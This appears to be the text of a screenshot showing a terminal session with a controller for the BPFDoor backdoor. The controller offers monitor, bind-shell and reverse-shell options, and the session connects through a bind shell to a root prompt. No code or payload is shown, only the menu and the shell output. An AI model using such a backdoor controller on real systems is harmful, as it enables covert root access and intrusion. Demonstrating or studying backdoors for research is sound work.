 (venv) root@kogandhi:/home/kogandhi/BPFDoor# python3 controller_mini.py
--------------------
[1] Monitor
[2] Bind Shell
[3] Reverse Shell
--------------------
Select: 2
[+] Connected
b'3458'
[\u@\h \W]\$ id
id
uid=0(root) gid=0(root) groups=0(root)
[\u@\h \W]\$ whoami
whoami
root
[\u@\h \W]\$